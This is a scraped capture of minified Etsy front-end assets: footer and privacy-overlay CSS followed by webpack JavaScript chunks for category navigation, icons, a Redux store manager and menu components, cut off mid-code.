.chrome-footer__extra-links{padding:var(--clg-dimension-pal-spacing-600,36px);padding-bottom:24px}}.chrome-footer--ehi .chrome-footer__app-link{align-items:center;gap:var(--clg-dimension-pal-spacing-300,18px);padding:var(--clg-dimension-pal-spacing-300,18px)var(--clg-dimension-pal-spacing-600,36px);background:#122868;flex:1;justify-content:center;display:flex}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__app-link{flex-direction:column;display:flex}}@media screen and (min-width:1400px) and (max-width:1500px){.chrome-footer--ehi .chrome-footer__app-link{--extra-panel-width:calc((100dvw - 1400px)/2);position:relative}.chrome-footer--ehi .chrome-footer__app-link:after{background:inherit;content:"";width:var(--extra-panel-width);height:100%;display:block;position:absolute;right:100%}.chrome-footer--ehi .chrome-footer__app-link>*{transform:translate(calc(-1*var(--extra-panel-width)/2),0)}}.chrome-footer--ehi .chrome-footer__app-link__logo{border-radius:var(--clg-shape-sem-border-radius-base,12px)}.chrome-footer--ehi .chrome-footer__app-link__logo .wt-icon{border-radius:var(--clg-shape-sem-border-radius-base,12px);padding:var(--clg-dimension-pal-spacing-100,6px);background:#f1641e;width:auto;height:auto}.chrome-footer--ehi .chrome-footer__app-link__logo svg{fill:var(--clg-color-sem-text-on-surface-dark,#fff);height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__app-link__logo svg{height:var(--clg-dimension-sem-icon-brand-smallest,60px);width:var(--clg-dimension-sem-icon-brand-smallest,60px)}}.chrome-footer--ehi .chrome-footer__app-link__button{background:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0)}.chrome-footer--ehi .chrome-footer__app-link__button,.chrome-footer--ehi .chrome-footer__app-link__button:hover{color:var(--clg-color-sem-text-on-surface-dark,#fff)}.chrome-footer--ehi .chrome-footer__final-container{background:var(--chrome-footer__final__background);border-top:var(--chrome-footer__final__border-top);padding:var(--clg-dimension-pal-spacing-300,18px)var(--clg-dimension-pal-spacing-400,24px)}.chrome-footer--ehi .chrome-footer__final{text-align:center;justify-content:center;align-items:center;max-width:1400px;margin:0 auto;font-size:12.99px;line-height:1.4}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__final{padding:0 var(--clg-dimension-pal-spacing-600,36px);display:flex}}.chrome-footer--ehi .chrome-footer__final-col{margin-top:var(--chrome-footer__final__margin-top);padding-bottom:var(--clg-dimension-pal-spacing-300,18px)}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__final-col{padding-bottom:0;display:flex}}.chrome-footer--ehi .chrome-footer__final-col:last-child{flex:1;justify-content:flex-end;padding-bottom:0}.chrome-footer--ehi .chrome-footer__final-links{display:inline-block}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__final-links>li{margin-right:var(--clg-dimension-pal-spacing-300,18px)}}.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-bottom:var(--clg-dimension-pal-spacing-200,12px);display:inline-block}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-right:var(--clg-dimension-pal-spacing-300,18px)}}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__copyright:not(:last-child){margin-bottom:0;margin-left:var(--clg-dimension-pal-spacing-600,36px)}}.chrome-footer--ehi .chrome-footer__copyright,.chrome-footer--ehi .chrome-footer__final-link,.chrome-footer--ehi .chrome-footer__final-link:hover{color:var(--chrome-footer__final__link-color)}.chrome-footer--ehi.chrome-footer--light{--chrome-footer__background:none;--chrome-footer__padding-top:var(--clg-dimension-pal-spacing-400,24px);--chrome-footer__final__background:none;--chrome-footer__final__link-color:var(--clg-color-sem-text-secondary,#595959);--chrome-footer__final__border-top:1px solid var(--clg-color-sem-border-divider,#0e0e0e2e);--chrome-footer__final__margin-top:0}@media only screen and (min-width:900px){.is-mission-control .chrome-footer--ehi.chrome-footer--light{display:block!important}}.privacySettings__section{border-top:1px solid var(--clg-color-sem-border-divider,#0e0e0e2e);padding:var(--clg-dimension-pal-spacing-100,6px)0;flex-wrap:wrap;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";display:flex}.privacySettings__section.privacySettings__section--first{border-top:0;padding-top:0}.privacySettings__section h2{flex:1;order:-1;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px}.privacySettings__section p{flex-basis:100%;margin-bottom:12px}.privacySettings__section ul{margin-bottom:12px;margin-left:6px}.privacySettings__section p+ul{margin-top:-6px}.privacySettings h2,.privacySettings__toggleLabel,.privacySettings__toggle{margin:12px 0}.privacySettings__toggleLabel{color:var(--clg-color-sem-text-secondary,#595959);align-self:center;padding-right:12px}.privacySettings__toggle{margin-bottom:0}.privacySettings a,.ui-toolkit .privacySettings a,.ui-toolkit [data-privacy-update-notice-may-2018] a,.ui-toolkit [data-privacy-update-notice-may-2018] a:link,[data-privacy-update-notice-may-2018] a,[data-privacy-update-notice-may-2018] a:link{color:var(--clg-color-sem-text-secondary,#595959);text-decoration:underline}[data-gdpr-single-choice-overlay] .gdpr-overlay-mask{z-index:80;-webkit-overflow-scrolling:touch;background-color:#00000080;position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden}[data-gdpr-single-choice-overlay] .nova-widget-content{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}[data-gdpr-single-choice-overlay] .nova-widget-content h1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px);font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px}[data-gdpr-single-choice-overlay] .nova-widget-content p{margin:0 0 12px;font-size:12px;font-weight:300;line-height:1.71429}[data-gdpr-single-choice-overlay] a{color:var(--clg-color-sem-text-secondary,#595959);text-decoration:underline}@media (max-device-width:320px){[data-gdpr-single-choice-overlay] .gdpr-overlay-illustration{display:none}}@media only screen and (min-width:640px){[data-gdpr-single-choice-overlay-redux] .wt-overlay__modal{max-width:800px;margin-bottom:auto!important}}[data-gdpr-single-choice-overlay-redux] .wt-btn{margin-bottom:0!important}[data-gdpr-single-choice-overlay-redux] .wt-overlay__footer{flex-direction:column;gap:20px}@media only screen and (min-width:640px){[data-gdpr-single-choice-overlay-redux] .wt-overlay__footer{flex-direction:row}}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux h1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px);font-size:16px;line-height:1.75}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux p{font-size:16px;line-height:1.5}

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader.2320041a1e12d76f9be1.js
body_size: 625
content:
"use strict";(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[1913],{54139:(e,t,r)=>{r.r(t);r.d(t,{CategoryNavigationLoader:()=>i});var n=r(2083);function a(e,t,r){t in e?Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true}):e[t]=r;return e}const s=0;const o={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']",OVERLAY:"[data-ui='overlay']"};class i{constructor(){a(this,"headerWrapper",void 0);this.headerWrapper=document.querySelector(o.HEADER_WRAPPER);this.setUpDarkBackgroundOverlay=this.setUpDarkBackgroundOverlay.bind(this);this.setUpFeaturedNodeBar=this.setUpFeaturedNodeBar.bind(this)}initNavEvents(){return Promise.allSettled([this.setUpFeaturedNodeBar(),this.setUpBreadcrumbsIfEligible(),this.setUpCategoryDropDownMenu(),this.setUpDarkBackgroundOverlay()])}setUpDarkBackgroundOverlay(){const e=document.querySelector(o.OVERLAY);return new Promise((t=>setTimeout((()=>{Promise.resolve().then(r.bind(r,73820)).then((({Overlay:t})=>{null!==this.headerWrapper&&this.headerWrapper instanceof HTMLElement&&null!==e&&e instanceof HTMLElement&&new t(this.headerWrapper,e)}));t(true)}),s)))}setUpFeaturedNodeBar(){const e=n["default"].getBoolean("show_fnb_merch_submenu",false);return new Promise((t=>{e&&setTimeout((()=>{r.e(9180).then(r.bind(r,6190)).then((({FNBMerchSubmenu:e})=>{null!==this.headerWrapper&&this.headerWrapper instanceof HTMLElement&&new e(this.headerWrapper)}));t(true)}),s);t(false)}))}setUpBreadcrumbsIfEligible(){const e=n["default"].getBoolean("should_show_breadcrumbs",false);return new Promise((t=>{e&&setTimeout((()=>{r.e(4357).then(r.bind(r,20193)).then((({BreadcrumbHandler:e})=>new e));t(true)}),s);t(false)}))}setUpCategoryDropDownMenu(){const e=n["default"].getBoolean("has_dropdown",false);return new Promise((t=>{if(e){const e=n["default"].getBoolean("images_in_l2",false);if(e){setTimeout((()=>{r.e(8645).then(r.bind(r,80269)).then((({CardsDropdown:e})=>new e));t(true)}),s);return}setTimeout((()=>{r.e(6464).then(r.bind(r,93134)).then((({DropdownMenu:e})=>new e));t(true)}),s);return}t(false)}))}}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/async/common-entrypoints/auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader.2320041a1e12d76f9be1.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.3591ff4d92b969db8cba.js
body_size: 26177
content:
(self["jsonp-core-marketplace"]=self["jsonp-core-marketplace"]||[]).push([[3196],{56414:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(90545);var a=s(76214);var i=s.n(a);var r=s(86354);var o=s.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const s={};for(let n in e)-1!==l.indexOf(n)?t[n]=e[n]:"className"!==n&&"class"!==n&&(s[n]=e[n]);if(true){t["aria-hidden"]="true";t.focusable="false"}const a=o()([e.className||e.class,"etsy-icon"]);s.className=a;e.class&&(s.class=a);const i=n["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16.5 10 12 16l-4.5-6z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return n["default"].createElement("span",s,i)}c.displayName="etsicon-jsx!directdown";c.propTypes={className:i().string};for(let u of l)c.propTypes[u]=i().string;const d=c},95790:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(90545);var a=s(76214);var i=s.n(a);var r=s(86354);var o=s.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const s={};for(let n in e)-1!==l.indexOf(n)?t[n]=e[n]:"className"!==n&&"class"!==n&&(s[n]=e[n]);if(true){t["aria-hidden"]="true";t.focusable="false"}const a=o()([e.className||e.class,"etsy-icon"]);s.className=a;e.class&&(s.class=a);const i=n["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return n["default"].createElement("span",s,i)}c.displayName="etsicon-jsx!left";c.propTypes={className:i().string};for(let u of l)c.propTypes[u]=i().string;const d=c},55343:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(90545);var a=s(76214);var i=s.n(a);var r=s(86354);var o=s.n(r);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function c(e){const t={};const s={};for(let n in e)-1!==l.indexOf(n)?t[n]=e[n]:"className"!==n&&"class"!==n&&(s[n]=e[n]);if(true){t["aria-hidden"]="true";t.focusable="false"}const a=o()([e.className||e.class,"etsy-icon"]);s.className=a;e.class&&(s.class=a);const i=n["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<polygon points="16.5 10 12 16 7.5 10 16.5 10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return n["default"].createElement("span",s,i)}c.displayName="etsicon-jsx!dropdown";c.propTypes={className:i().string};for(let u of l)c.propTypes[u]=i().string;const d=c},4067:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(60006);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const i=({pathname:e=null,search:t=null,hash:s=null,state:a=null,action:i=null})=>({type:n.ActionTypes.LOCATION_CHANGE,payload:{pathname:e,search:t,hash:s,state:a,action:i}});class r{constructor(e,t){a(this,"historyLibrary",void 0);a(this,"stopListening",void 0);a(this,"dispatch",void 0);this.historyLibrary=e;this.stopListening=null;this.dispatch=t}dispatchChangeAction({pathname:e,search:t,hash:s,state:n},a){this.dispatch(i({pathname:e,search:t,hash:s,state:n,action:a||null}))}start(){this.dispatchChangeAction(this.historyLibrary.location);this.stopListening=this.historyLibrary.listen((({action:e,location:t})=>{this.dispatchChangeAction(t,e)}))}stop(){if(this.stopListening){this.stopListening();this.stopListening=null}}}},60006:(e,t,s)=>{"use strict";s.d(t,{ActionTypes:()=>n,browserHistoryApiIsSupported:()=>a,default:()=>i});const n={PUSH:"etsy/history/PUSH",REPLACE:"etsy/history/REPLACE",GO:"etsy/history/GO",BACK:"etsy/history/BACK",FORWARD:"etsy/history/FORWARD",LOCATION_CHANGE:"etsy/history/LOCATION_CHANGE"};function a(){const e=window&&window.history&&window.history.pushState;return!!e&&!false}const i=e=>()=>t=>s=>{switch(s.type){case n.PUSH:e.push(s.payload.to,s.payload.state);return;case n.REPLACE:e.replace(s.payload.to,s.payload.state);return;case n.GO:e.go(s.payload.delta);return;case n.BACK:e.back();return;case n.FORWARD:e.forward();return;default:return t(s)}}},89637:(e,t,s)=>{"use strict";s.d(t,{default:()=>o});var n=s(12668);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const i=(0,n.createSlice)({name:"_noop",initialState:{},reducers:{}});class r{constructor(){a(this,"_emitChange",void 0);a(this,"_reducers",void 0);this._emitChange=null;this._reducers=this.getInitialReducer()}getReducers(){return{...this._reducers}}register(e,t){this._reducers[e]||(this._reducers[e]=t);this._emitChange&&this._emitChange(this.getReducers())}setChangeListener(e){this._emitChange=e}getInitialReducer(){return{_noop:i.reducer}}clearListeners(){this._reducers=this.getInitialReducer()}}const o=r},13162:(e,t,s)=>{"use strict";s.d(t,{default:()=>p});var n=s(89637);var a=s(12668);var i=s(28476);var r=s(4067);var o=s(60006);var l;function c(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const d=window;class u{constructor(e={}){c(this,"store",void 0);c(this,"registry",void 0);c(this,"historyListener",void 0);c(this,"storeListeners",void 0);c(this,"lastBroadcastState",void 0);c(this,"initialState",void 0);this.registry=new n["default"];this.initialState=e;this.storeListeners=[];this.lastBroadcastState={};this.init(e)}init(e={}){const t=(0,o.browserHistoryApiIsSupported)()?(0,i.createBrowserHistory)():(0,i.createMemoryHistory)();this.store=this.createStore(this.registry.getReducers(),t,Object.assign(e,this.initialState));this.registry.setChangeListener((e=>{this.store.replaceReducer((0,a.combineReducers)(e))}));this.storeListeners=[];this.store.subscribe((()=>this.onStoreChange()));this.historyListener=new r["default"](t,this.store.dispatch.bind(this));this.lastBroadcastState=this.getState()}__initForTestingOnly(e={}){this.init(e)}createStore(e,t,s={}){return(0,a.configureStore)({reducer:(0,a.combineReducers)(e),middleware:e=>e().concat((0,o["default"])(t)),preloadedState:s})}getState(e=void 0){return void 0!==e?this.store.getState()[e]:this.store.getState()}getLastBroadcastState(e=void 0){return void 0!==e?this.lastBroadcastState[e]:this.lastBroadcastState}onStoreChange(){const e=[];for(const{reducerKey:t,onChange:s}of this.storeListeners){const n=this.getLastBroadcastState(t);const a=this.getState(t);n!==a&&e.push((()=>s(a,n)))}this.lastBroadcastState=this.getState();e.forEach((e=>e()))}subscribeTo(e,t){const s={reducerKey:e,onChange:t};this.storeListeners.push(s);const n=()=>{this.storeListeners=this.storeListeners.filter((e=>e!==s))};return n}enableHistoryListener(){var e;null===(e=this.historyListener)||void 0===e?void 0:e.start()}registerReducer(e,t){this.registry.register(e,t)}clearListeners(){this.storeListeners=[];this.registry.clearListeners()}}d.__componentIslands=null!==(l=d.__componentIslands)&&void 0!==l?l:{};d.__componentIslands.ReduxStoreManager=d.__componentIslands.ReduxStoreManager||new u;const p=d.__componentIslands.ReduxStoreManager},4435:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});const n=e=>Object.keys(e);const a=n},90596:(e,t,s)=>{"use strict";s.d(t,{default:()=>l});var n=s(66599);var a=s(30701);var i=s(13162);var r=s(91574);const o=e=>(0,r.jsx)(a.Provider,{store:i["default"].store,children:e.children});const l=o},54559:(e,t,s)=>{"use strict";var n=s(30701)},49239:(e,t,s)=>{"use strict";s.d(t,{default:()=>i});var n=s(12668);var a=s(30610);function i(e){const t=(0,n.createSlice)(e);(0,a["default"])(e.name,t.reducer);return t}},76354:(e,t,s)=>{"use strict";var n=s(12668);function a(e,t){const s=t=>t[e];const n=createSelector(s,t);const a=Object.assign(n,{fromSlice:t});return a}var i=null&&a},64480:(e,t,s)=>{"use strict";var n=s(13162);function a(e){if(StoreManager){setStateForTests(e);return StoreManager.store}return new ReduxStoreManager(e).store}},18493:(e,t,s)=>{"use strict";s.d(t,{Provider:()=>o["default"],createSlice:()=>a["default"]});var n=s(54559);var a=s(49239);var i=s(76354);var r=s(64480);var o=s(90596);var l=s(30610)},30610:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});var n=s(13162);function a(e,t){n["default"].registerReducer(e,t)}},81970:(e,t,s)=>{"use strict";s.d(t,{default:()=>i});var n=s(4435);function a(e,t){const s={};let a;if("function"===typeof t)a=function(n){t(e[n],n)||(s[n]=e[n])};else if("string"===typeof t)a=function(n){n!==t&&(s[n]=e[n])};else{if(!Array.isArray(t))return e;a=function(n){-1===t.indexOf(n)&&(s[n]=e[n])}}(0,n["default"])(e).forEach((e=>{a(e)}));return s}const i=a},48993:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});const n={XS:"xs",SM:"sm",MD:"md",LG:"lg",XL:"xl",TV:"tv"};const a=n},23489:(e,t,s)=>{"use strict";s.d(t,{default:()=>p});var n=s(90545);var a=s(86354);var i=s.n(a);var r=s(97674);var o=s(81970);var l=s(91574);function c(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}class d extends n["default"].Component{constructor(e){super(e);c(this,"id",void 0);this.id=this.props.id||`wt-${this.props.type}-${(0,r["default"])()}`}getWrapperClasses(){return i()([this.props.className,this.props.wrapperClass],{"wt-validation":this.props.invalid})}render(){const{type:e,name:t,value:s,checked:n,disabled:a,invalid:i,onChange:r,inputClass:c,labelText:d,labelClass:u,...p}=this.props;const v=(0,o["default"])(p,["wrapperClass","small"]);const f={onClick:e=>{e.preventDefault()}};return(0,l.jsxs)("div",{"data-clg-id":"WtCheckable",className:this.getWrapperClasses(),children:[(0,l.jsx)("input",{type:e,id:this.id,name:t,value:s,checked:n,"aria-checked":!!n||void 0,disabled:a,"aria-invalid":!!i||void 0,onChange:r,className:c,ref:this.props.innerRef,...v,role:e,..."true"===v["aria-disabled"]||true===v["aria-disabled"]?f:{}}),(0,l.jsx)("label",{htmlFor:this.id,className:u,children:d})]})}}c(d,"defaultProps",{small:false,checked:false});const u=(0,n.forwardRef)(((e,t)=>(0,l.jsx)(d,{...e,innerRef:t})));u.displayName="WtCheckable";const p=u},88084:(e,t,s)=>{"use strict";s.d(t,{default:()=>u});var n=s(90545);var a=s(86354);var i=s.n(a);var r=s(23489);var o=s(75131);var l=s(91574);const c=e=>{const t=(0,n.useCallback)((()=>i()("wt-radio",{"wt-radio--small":e.small})),[e.small]);return(0,l.jsx)(r["default"],{"data-clg-id":"WtRadio",type:o.TYPE_RADIO,wrapperClass:t(),ref:e.innerRef,...e})};const d=(0,n.forwardRef)(((e,t)=>(0,l.jsx)(c,{...e,innerRef:t})));d.displayName="WtRadio";const u=d},75131:(e,t,s)=>{"use strict";s.d(t,{TYPE_CHECKBOX:()=>n,TYPE_RADIO:()=>a});const n="checkbox";const a="radio";var i={TYPE_CHECKBOX:n,TYPE_RADIO:a}},7699:(e,t,s)=>{"use strict";s.d(t,{CLASSES:()=>r,GRID_SIZES:()=>o});const n="wt-grid";const a="wt-block-grid";const i="wt-block-grid__item";const r={GRID:n,BLOCK_GRID:a,BLOCK_GRID_ITEM:i};const o=[1,2,3,4,5,6,7,8,9,10,11,12]},63240:(e,t,s)=>{"use strict";s.d(t,{default:()=>p});var n=s(86354);var a=s.n(n);var i=s(86846);var r=s(75196);var o=s(58339);var l=s(90545);var c=s(91574);function d(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}class u extends l.Component{constructor(e){super(e);this.state={isOpen:false};this.open=this.open.bind(this);this.close=this.close.bind(this);this.toggle=this.toggle.bind(this);this.select=this.select.bind(this)}toggle(){this.setState({isOpen:!this.state.isOpen})}open(){this.setState({isOpen:true})}close(){this.setState({isOpen:false})}select(e){var t,s;null===(t=(s=this.props).onChoose)||void 0===t?void 0:t.call(s,e);this.props.closeOnSelect&&this.close()}getMenuVariant(){return this.props.menuBodyBelowTrigger?"free-floating":"pinned"}getMenuClasses(){const{className:e,widthFull:t=false}=this.props;return a()(["wt-menu","wt-menu--use-animation",e],{"wt-menu--full-width":t,[r.CLASSES.HIDE_TRIGGER]:this.props.hideTriggerOnOpen})}getMenuPosition(){const e=this.props.openDirectionVert||"bottom";const t=this.props.openDirectionHoriz||"left";return this.props.menuBodyBelowTrigger||e===r.VERT_DIRECTION.BOTTOM&&t===r.HORIZ_DIRECTION.CENTER?o.PLACEMENTS.BOTTOM:e===r.VERT_DIRECTION.BOTTOM&&t===r.HORIZ_DIRECTION.LEFT?o.PLACEMENTS.BOTTOM_RIGHT:e===r.VERT_DIRECTION.BOTTOM&&t===r.HORIZ_DIRECTION.RIGHT?o.PLACEMENTS.BOTTOM_LEFT:e===r.VERT_DIRECTION.TOP&&t===r.HORIZ_DIRECTION.CENTER?o.PLACEMENTS.TOP:e===r.VERT_DIRECTION.TOP&&t===r.HORIZ_DIRECTION.LEFT?o.PLACEMENTS.TOP_RIGHT:e===r.VERT_DIRECTION.TOP&&t===r.HORIZ_DIRECTION.RIGHT?o.PLACEMENTS.TOP_LEFT:o.PLACEMENTS.BOTTOM_RIGHT}getIsStaticPosition(){return!!this.props.openDirectionForce}render(){const{menuType:e=r.MENU_TYPE.ACTION,renderTrigger:t}=this.props;return(0,c.jsx)("div",{className:this.getMenuClasses(),"data-menu-type":e,"data-clg-id":"WtMenu","data-wt-menu":true,children:(0,c.jsx)(i["default"],{variant:this.getMenuVariant(),anchorContent:t({onClick:this.toggle,isOpen:this.state.isOpen}),isOpen:this.state.isOpen,isScrollable:!!this.props.scroll,isAnimated:!!this.props.animateIn,isStaticPosition:this.getIsStaticPosition(),position:this.getMenuPosition(),menuType:e,onSelect:this.select,onRequestOpen:this.open,onRequestClose:this.close,onBeforeOpen:this.props.onBeforeOpen,onOpen:this.props.onOpen,onBeforeClose:this.props.onBeforeClose,onClose:this.props.onClose,children:this.props.children})})}}d(u,"defaultProps",{menuType:r.MENU_TYPE.ACTION,widthFull:false,scroll:false,animateIn:true,closeOnSelect:true,hideTriggerOnOpen:false,openDirectionHoriz:r.HORIZ_DIRECTION.LEFT,openDirectionVert:r.VERT_DIRECTION.BOTTOM,openDirectionForce:false,menuBodyBelowTrigger:false});const p=u},86846:(e,t,s)=>{"use strict";s.d(t,{default:()=>w});var n=s(66380);var a=s(2793);var i=s(86354);var r=s.n(i);var o=s(90545);var l=s(58339);var c=s(70748);var d=s(31615);var u=s(64123);var p=s(47631);var v=s(75196);var f=s(91574);const h=null&&["default","pinned","free-floating"];const g=()=>{};function m({menuType:e=v.MENU_TYPE.ACTION,variant:t="pinned",isOpen:s=false,position:i=l.PLACEMENTS.BOTTOM_RIGHT,isStaticPosition:h=false,isAnimated:m=true,isScrollable:w=true,onRequestOpen:x,onRequestClose:y,onBeforeOpen:b,onOpen:_,onBeforeClose:S,onClose:O,onSelect:N,children:T,anchorContent:j}){const[R,C]=(0,o.useState)(null);const[E,I]=(0,o.useState)(null);const k=(0,o.useRef)(null);const P=e=>{C(e.target)};const M=e=>{I(e.target)};(0,o.useEffect)((()=>{E===R&&k.current&&E instanceof Node&&!k.current.contains(E)&&(null===y||void 0===y?void 0:y())}),[R,E,y]);(0,o.useEffect)((()=>{if(s){window.addEventListener("mousedown",P);window.addEventListener("mouseup",M)}else{window.removeEventListener("mousedown",P);window.removeEventListener("mouseup",M);C(null);I(null)}return()=>{window.removeEventListener("mousedown",P);window.removeEventListener("mouseup",M)}}),[s]);const{statefulRef:L,statefulRefCallback:A}=(0,c["default"])();const{statefulRef:D,statefulRefCallback:F}=(0,c["default"])();const B=(0,o.useMemo)((()=>"undefined"!==typeof HTMLElement&&(null===D||void 0===D?void 0:D.nextElementSibling)instanceof HTMLElement?D.nextElementSibling:D||null),[D]);const[H,$]=(0,o.useState)(B);if("undefined"!==typeof HTMLElement&&(null===B||void 0===B?void 0:B.parentElement)instanceof HTMLElement){const e=B.parentElement.querySelector("[data-wt-menu-trigger]");const t=B.parentElement.querySelector("input, button");"undefined"!==typeof HTMLElement&&e instanceof HTMLElement?$(e):"undefined"!==typeof HTMLElement&&t instanceof HTMLElement?$(t):$(B)}else $(B);const{isActivelyAnchoring:W}=(0,l.useFloatingFragmentAnchor)({anchorFragment:B,floatingFragment:L,isPaused:!s,placement:i,fallbackPlacements:v.FLOATING_POSITION_FALLBACKS,isStaticPlacement:h,isCoveringAnchor:"free-floating"!==t,offset:"free-floating"===t?12:0});const z=(0,o.useMemo)((()=>s&&(W||!B)),[s,W,B]);const V=(0,o.useRef)(null);(0,u["default"])({container:L,itemsToWalkSelector:v.SELECTORS.MENU_ITEMS,control:H,hasPartialMouseClickOutside:E!==R,onEnter:e=>{if(!s){V.current=e;null===x||void 0===x?void 0:x()}},onExit:()=>{s&&(null===y||void 0===y?void 0:y())}});(0,o.useLayoutEffect)((()=>{s&&(null===H||void 0===H?void 0:H.setAttribute("aria-expanded","true"))}),[H,s]);const U=(0,o.useRef)(false);const{transitionClassName:G}=(0,d["default"])({duration:m?v.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0,defaultState:z?"enter-to":"leave-to",state:z?"enter-to":"leave-to",classPrefix:"wt-menu__body",onEnterSetup:()=>{null===H||void 0===H?void 0:H.setAttribute("aria-expanded","true");null===b||void 0===b?void 0:b()},onEnterTo:()=>{if(V.current)V.current.focus();else if("free-floating"!==t){const e=(null===L||void 0===L?void 0:L.querySelector(v.SELECTORS.SELECTED_MENU_ITEM))||(null===L||void 0===L?void 0:L.querySelector(v.SELECTORS.MENU_ITEMS));null===e||void 0===e?void 0:e.focus()}V.current=null;null===_||void 0===_?void 0:_()},onLeaveSetup:()=>{var e;null!==(e=document)&&void 0!==e&&e.activeElement&&null!==L&&void 0!==L&&L.contains(document.activeElement)?U.current=true:U.current=false;null===S||void 0===S?void 0:S()},onLeaveTo:()=>{null===H||void 0===H?void 0:H.setAttribute("aria-expanded","false");U.current&&(null===H||void 0===H?void 0:H.focus());null===O||void 0===O?void 0:O()}});const K=(0,o.useMemo)((()=>{const e=null===B||void 0===B?void 0:B.getBoundingClientRect();return{minWidth:e?`${e.width}px`:"0px","--wt-menu__anchor__height":e?`${e.height}px`:"0px"}}),[B,s]);const q=(0,o.useMemo)((()=>r()([G],{"wt-menu__body--pinned":"pinned"===t,"wt-menu__body--free-floating":"free-floating"===t})),[t,G]);const Y=(0,o.useMemo)((()=>r()(["wt-menu__body__main"],{"wt-menu__body__main--scroll":w})),[w]);const Z=e=>{if(p["default"].isTabKey(e.key)&&s){null===H||void 0===H?void 0:H.focus();null===y||void 0===y?void 0:y()}};return(0,f.jsxs)("div",{ref:k,"data-clg-id":"WtMenuControlled",children:[j&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)("span",{ref:F,style:{display:"none"}}),j]}),(0,f.jsx)(a["default"].Provider,{value:{menuType:e,select:N||g},children:(0,f.jsx)("div",{ref:A,className:q,style:K,"aria-hidden":!s,"data-wt-menu-body":true,children:(0,f.jsx)("div",{className:Y,tabIndex:-1,children:(0,f.jsx)(n["default"],{onKeyDown:Z,children:T})})})})]})}const w=m},30889:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var n=s(26529);var a=s(2793);var i=s(47631);var r=s(90545);var o=s(75196);var l=s(91574);function c({onClick:e,...t}){function s(e){if(e===o.MENU_TYPE.OPTION)return"menuitemradio";return"menuitem"}const c=(0,r.useCallback)(((t,s)=>{null===e||void 0===e?void 0:e(t);s&&s(t)}),[e]);const{menuType:d,select:u}=(0,r.useContext)(a["default"]);const p=(0,r.useCallback)((e=>{c(e,u)}),[u,c]);const v=(0,r.useCallback)((e=>{if(i["default"].isSpaceKey(e.key)){e.preventDefault();c(e,u)}}),[u,c]);return(0,l.jsx)(n["default"],{"data-clg-id":"WtMenuItem",tabIndex:-1,onClick:p,onKeyDown:v,...t,as:"button",role:s(d),variant:"checkable"})}const d=c},66380:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(60643);var 